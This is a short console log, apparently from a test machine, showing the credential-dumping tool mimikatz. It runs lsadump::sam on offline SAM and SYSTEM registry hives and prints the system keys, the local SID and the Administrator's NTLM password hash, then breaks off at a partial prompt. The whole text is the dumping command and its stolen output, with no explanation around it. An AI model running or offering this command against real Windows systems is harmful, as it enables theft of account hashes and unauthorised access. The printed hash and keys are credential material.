 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\administrator\Desktop\TEST\mimikatz\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Feb 8 2020 12:26:49
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::sam /sam:sam.hive /system:system.hive
Domain : DC
SysKey : 139219dd942ae96e8eda43a4665292dd
Local SID : S-1-5-21-3277347345-2858242325-534235171
SAMKey : 29d1f53fb6f541a4395030bb8391397b
RID : 000001f4 (500)
User : Administrator
Hash NTLM: c0ec3eb6ba8bd34a8b45ccdc32ab0d19
RID : 000001f5 (501)
User : Guest
mimikatz #st